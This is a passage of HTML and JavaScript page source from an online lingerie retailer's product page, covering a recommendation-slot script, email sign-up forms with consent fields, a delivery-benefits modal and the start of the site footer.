var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="TAMZIN-BODY" data-yotpo-name="Tamzin PU Body"
    data-yotpo-url="https://www.annsummers.com/safe-promotions/tamzin-pu-body/TAMZIN-BODY.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw74e3b6c9/images/2007028/2007028__Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
